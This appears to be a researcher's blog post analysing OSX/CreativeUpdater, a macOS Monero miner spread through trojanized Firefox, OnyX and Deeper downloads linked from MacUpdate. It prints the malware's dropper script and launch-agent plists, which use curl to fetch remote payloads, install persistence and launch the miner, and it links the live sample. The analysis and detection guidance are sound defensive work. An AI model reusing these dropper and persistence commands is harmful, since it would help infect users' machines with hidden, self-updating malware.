Analyzing OSX/CreativeUpdater
› a macOS cryptominer, distributed via macupdate.com
02/05/2018
love these blog posts? support my tools & writing on patreon :)


Want to play along? I've shared the malware, which can be downloaded here (password: infect3d).
Background
We're barely into 2018, and already there is another Mac trojan going around. Targeting macOS users, the malware was distributed via infected applications linked to on the popular MacUpdate website. Specifically, on February 1st, the MacUpdate editor 'Jess-MacUpdate' added comments on several popular applications such as FireFox:

Yikes! 😱
In this short blog post we'll dive into the malware, briefly discussing it's persistence mechanisms, and capabilities.
Before diving in, I want to thank the following security researchers and friends:
- @noarfromspace
who brought the malware to my attention, provided links and insightful comments about the malware, and AFAIK gets credit for the name OSX/CreativeUpdater!

- @thomasreed
who also wrote a comprehensive blog post about this malware: "New Mac cryptominer distributed via a MacUpdate hack". It's definitely a worthwhile read!

- @marc_etienne_
who provided valuable insight into both the discovery and analysis of the malware. - "Firefox 58.0.2 since 1 February 2018"
- "Onyx since 1 February 2018" (likely version 3.4.2)
- "Deeper since 1 February 2018" (likely version 2.2.7)
- ~/Library/mdworker/
- ~/Library/LaunchAgents/MacOSupdate.plist
OSX/CreativeUpdater
So, a user is happily browsing MacUpdate, ends up at their listing for Firefox (or OnyX or Deeper)...and decides to download it. As noted by Thomas Reed, the download link on the MacUpdate site had been modified to point to a hacker controlled URL which served up the malware:
"The fake Firefox app was distributed from download-installer.cdn-mozilla.net. (Notice the domain ends in cdn-mozilla.net, which is definitely not the same as mozilla.net. This is a common scammer trick to make you think it’s coming from a legitimate site.)"
Thus, instead of the legitimate Firefox application, a trojanized version would be served up to the user in form of a signed disk image (Apple Developer ID: Ramos Jaxson):

We can mount this disk image by double-clicking it, or via the 'hdiutil' utility:
$ hdiutil attach -noverify ~/Downloads/Firefox\ 58.0.2.dmg /dev/disk3s2 Apple_HFS /Volumes/Firefox

The application shown in the disk image, Firefox.app, is also signed with the same developer ID. The fact the both the disk image and application are signed means that Gatekeeper (in it's default settings) won't block malware from executing.
Looking at contents of the trojaned Firefox application bundle, shows the main binary ('MozillaFirefox'), plus reveals another Firefox application as well as a script (aptly named 'script') in the Resources directory:

It's easy to confirm the validity of the this second Firefox application by checking it's digital signature (and ensuring it's signed by Mozilla). The WhatsYourSign Finder extension, will display this signing information via the UI:

As we'll shortly see, that malware will execute the legitimate Firefox application so that user will no suspect anything malicious has occurred!
Decompiling the main executable, 'MozillaFirefox', we can see it looking for the 'script' file:
void -[ScriptExecController loadAppSettings](void * self, void * _cmd) {
r13 = [[var_1B0 pathForResource:@"script" ofType:0x0] retain];
r15 = @selector(defaultManager);
r12 = [_objc_msgSend_100015138(@class(NSFileManager), r15) retain];
rbx = [[var_1B0 pathForResource:@"script" ofType:0x0] retain];
r14 = [r12 fileExistsAtPath:rbx];
if (r14 == 0x0) {
[Alerts fatalAlert:@"Corrupt app bundle"
subText:@"Script missing from application bundle."];
}
It then executes it, via a call to the '-[ScriptExecController executeScript]' method:
void -[ScriptExecController executeScript](void * self, void * _cmd) {
rbx = self;
[rbx prepareForExecution];
[rbx prepareInterfaceForExecution];
*(int8_t *)(rbx + r14) = 0x1;
if (*(int32_t *)&rbx->execStyle == 0x1) {
rsi = @selector(executeScriptWithPrivileges);
}
else {
rsi = @selector(executeScriptWithoutPrivileges);
}
(*_objc_msgSend)(rbx, rsi);
return;
}
void -[ScriptExecController executeScriptWithoutPrivileges](void * self, void * _cmd) {
r13->task = [[NSTask alloc] init];
[r13->task setLaunchPath:r13->interpreterPath];
[r13->task setArguments:r13->arguments];
[r13->task launch];
...
}
As noted by @noarfromspace on Twitter, OSX/CreativeUpdater was created using a legitimate developer tool called Platypus. According to it's website:
"Platypus is a Mac OS X developer tool that creates native Mac applications from interpreted scripts such as shell scripts or Perl, Ruby and Python programs. This is done by wrapping the script in an application bundle along with a native executable binary that runs the script."
This explains why the main application (i.e. the trojanized Firefox.app), simply executes the 'script' file when run.
Hrmm, where have we seen Platypus used before!? In OSX/Eleanor:

And as I noted on twitter, OSX/Eleanor also used MacUpdate to spread:

Intriguing! Are they related? Who knows...
Moving on, let's peak at the script that's executed when the malicious application is started:
$ cat Firefox.app/Contents/Resources/script
open Firefox.app
if [ -f ~/Library/mdworker/mdworker ]; then
killall MozillaFirefox
else
nohup curl -o ~/Library/mdworker.zip
https://public.adobecc.com/files/1U14RSV3MVAHBMEGVS4LZ42AFNYEFF
?content_disposition=attachment
&& unzip -o ~/Library/mdworker.zip -d ~/Library
&& mkdir -p ~/Library/LaunchAgents
&& mv ~/Library/mdworker/MacOSupdate.plist ~/Library/LaunchAgents
&& sleep 300
&& launchctl load -w ~/Library/LaunchAgents/MacOSupdate.plist
&& rm -rf ~/Library/mdworker.zip
&& killall MozillaFirefox &
As Thomas Reed notes:
"...this code first attempts to open the decoy application. Next, if the malware is already installed, the malicious dropper process is killed, since installation is not necessary.
If the malware is not installed, it will download the malware and unzip it into the user’s Library folder...It also installs a malicious launch agent file named MacOSupdate.plist, which recurrently runs another script."
If the malware is not installed, it will download the malware and unzip it into the user’s Library folder...It also installs a malicious launch agent file named MacOSupdate.plist, which recurrently runs another script."
In other words, it simply downloads and installs a persistent payload. What could this be?
Though the zip file the malware tries to download (mdworker.zip, from https://public.adobecc.com/files/1U14RSV3MVAHBMEGVS4LZ42AFNYEFF) is not longer available, luckily we can grab it from VirusTotal.
First, let's look at the 'MacOSupdate.plist' file:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" ...>
<plist version="1.0">
<dict>
<key>Label</key>
<string>MacOSupdate</string>
<key>ProgramArguments</key>
<array>
<string>sh</string>
<string>-c</string>
<string>launchctl unload -w ~/Library/LaunchAgents/MacOS.plist
&& rm -rf ~/Library/LaunchAgents/MacOS.plist &&
curl -o ~/Library/LaunchAgents/MacOS.plist
https://public.adobecc.com/files/1UJET2WD0VPD5SD0CRLX0EH2UIEEFF?
content_disposition=attachment
&& launchctl load -w ~/Library/LaunchAgents/MacOS.plist
&& ~/Library/mdworker/mdworker</string>
</array>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>
Ok, kinda stupid - just downloads and installs another (new?) version of MacOS.plist.
Looking at these 'secondary' instances of the plist, one can see they persistently execute something named 'mdworker' out of the ~/Library/mdworker/ directory:
//version 1 $ cat ~/Library/LaunchAgents/MacOS.plist ... <key>ProgramArguments</key> <array> <string>sh</string> <string>-c</string> <string> ~/Library/mdworker/mdworker -user sarahmayergo1990@gmail.com -xmr -proxy socks://104.236.13.101:1080 </string> </array> //version 2 $ cat ~/Library/LaunchAgents/MacOS.plist <key>ProgramArguments</key> <array> <string>sh</string> <string>-c</string> <string> ~/Library/mdworker/mdworker -user walker18@protonmail.ch -xmr </string> </array>
Running the mdworker binary (in a virtual machine), reveals it's simply MinerGate's commandline cryptominer, minergate-cli:
$ ./mdworker -help
Usage:
minergate-cli [-version] -user <email> [-proxy <url>]
-<currency> <threads> [<gpu intensity>]
[-<currency> <threads> [<gpu intensity>] ...]
[-o <pool> -u <login> [-t <threads>]
[-i <gpu intensity>]]
This utility is freely available for download from: minergate.com/downloads/console.

Since the miner is invoked with the -xmr flag, infected computers will mine Monero. And what about those email addresses? Thomas notes the mining software will, "periodically connect to minergate.com, passing in the email address as the login"
So now we fully understand the goal of the malware: mine crypto-currencies. Really nothing too exciting - but a trend we're seeing more and more on macOS!
And if you're wondering who did it? Well, there may be some hints buried within the disk image files. If we look closely (as noted by @noarfromspace), there's a .DS_Store file root directory of the dmg!
$ ls -lart /Volumes/Firefox/ | grep .DS_Store -rw-r--r--@ 1 user staff 10244 Jan 31 11:18 .DS_Store
As explained by Wikipedia, the ".DS_Store is a file that stores custom attributes of its containing folder, such as the position of icons or the choice of a background image." However, .DS_Store files also may contain paths....such as the original (full) path of the .dmg on the attacker's machine 🙈.
Let's run strings on each the .DS_Store files:
$ strings -a .DS_Store | grep tiago tiagobrandaomateus /Users/tiagobrandaomateus/teste/macupdate/Firefox_temp.dmg $ strings -a /Volumes/OnyX\ 3.4.2/.DS_Store | grep -i tiago tiagobrandaomateus /Users/tiagobrandaomateus/teste/macupdate/OnyX 3.4.2_temp.dmg $ strings -a /Volumes/Deeper\ 2.2.7/.DS_Store | grep -i tiago tiagobrandaomateus /Users/tiagobrandaomateus/macupdate/deeper-app/Deeper 2.2.7_temp.dmg
Interesting, I wonder who Tiago Brandão Mateus is!?
Conclusions
In this blog post we provided a technical analysis of the newly discovered macOS cryptominer OSX/CreativeUpdater. Thought not particularly sophisticated nor insidious, by utilizing MacUpdate as it's infection vector it had the potential to infect a large number of users.
Let's end with a few FAQs!
Q: How does one get infected by OSX/CreativeUpdater?
A: By downloading an infected application from MacUpdates.
Specifically one of the following applications:
Q: Can I still get infected?
A: Unlikely. MacUpdate notes that they "have removed the [malicious] link[s]". Moreover, Apple has revoked the certificate used to signed the malicious disk images and application:

Once the certificate has been revoked the disk images won't mount nor applications run (via the UI):

Q: How can I tell if I'm infected with OSX/CreativeUpdater?
A: First check to see if there is an process named mdworker or sysmdworker running from the ~/Library/mdworker/:
$ ps aux | grep [/]Library/mdworker/ user 2199 /Users/user/Library/mdworker/mdworker
One can also look for the persistent artifacts of the malware. This includes following files & directories:
KnockKnock tool will also display the launch agent plist (~/Library/mdworker/MacOSupdate.plist):

Q: On an infected system, what can OSX/CreativeUpdater do?
A: OSX/CreativeUpdater is designed to simply mine Monero (XMR) cryptocoins. While this will likely use a large percentage of your CPU, that's about all the side-effects. It should be noted that as the malware does (did?) have the ability to update itself, that attacker could have provided a customized payload. However at this time, there is no indication that this happened.
Q: Your tools will protect from this right?
A: Of course!
For example, BlockBlock will detect the persistence (when the malware downloads & creates the launch agent plist via curl:

LuLu will also display an alert when the malware connects out (again via curl) to download various components:

Well that wraps up our blog on OSX/CreativeUpdater! Mahalo for reading :)
love these blog posts & tools? you can support them via patreon! Mahalo :)